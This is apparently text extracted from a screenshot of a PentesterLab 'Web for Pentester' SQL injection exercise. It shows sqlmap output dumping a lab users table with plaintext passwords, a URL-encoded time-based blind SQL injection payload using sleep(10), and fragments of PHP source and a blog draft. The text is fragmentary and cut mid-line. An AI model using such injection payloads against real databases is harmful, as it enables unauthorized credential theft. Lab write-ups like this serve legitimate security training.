 [16:53:16] [INFO] retrieved: 30
[16:53:24] [INFO] retrieved: 0
[16:53:30] [INFO] retrieved: 2
[16:53:33] [INFO] retrieved: root
[16:53:53] [INFO] retrieved: admin21
[16:54:16] [INFO] retrieved: 5
[16:54:20] [INFO] retrieved: 2
[16:54:23] [INFO] retrieved: 3
[16:54:26] [INFO] retrieved: user1
[16:54:44] [INFO] retrieved: secret
[16:55:07] [INFO] retrieved: 2
[16:55:10] [INFO] retrieved: 5
[16:55:13] [INFO] retrieved: 5
[16:55:16] [INFO] retrieved: user2
[16:55:35] [INFO] retrieved: azerty
[16:55:59] [INFO] analyzing table dump for possible password hashes
Database: exercises
Table: users
[4 entries]
+----+---------+-----+-------+---------+
| id | groupid | age | name | passwd |
+----+---------+-----+-------+---------+
| 1 | 10 | 10 | admin | admin |
| 2 | 0 | 30 | root | admin21 |
| 3 | 2 | 5 | user1 | secret |
| 5 | 5 | 2 | user2 | azerty |
+----+---------+-----+-------+---------+
[16:55:59] [INFO] table 'exercises.users' dumped to CSV file '/root/.sqlmap/output/192.168.79.162/dump/exercises/users.cs
[16:55:59] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.79.162'
Search
Exploit-DB
Aircrack-ng
Greenbone Security As...
%20sleep%2810%29%20from%20dual%20where%20database%28%29%20like%20database%28%29%29%23
source/_posts/2016-02-20-pentesterlab-web-for-pentester-sql-injection.markdown - Sublime Text (UNREGIST
Goto Tools Project Preferences Help
-pentesterlab-web-for-pentester-sql-injection.markdown ×
2016-03-07-sqli-notes.markdown ×
Package Control Messages ×
example8.php
mysql_fetch_assoc($result)) {
echo "<td>".$row['id']."</td>";
echo "<td>".$row['name']."</td>";
echo "<td>".$row['age']."</td>";
echo "</tr>";
}
echo "</table>";
}
require
?>
```
400 After reviewing the source code, I decided to inject payload into "ORDER BY" statement, using Time-b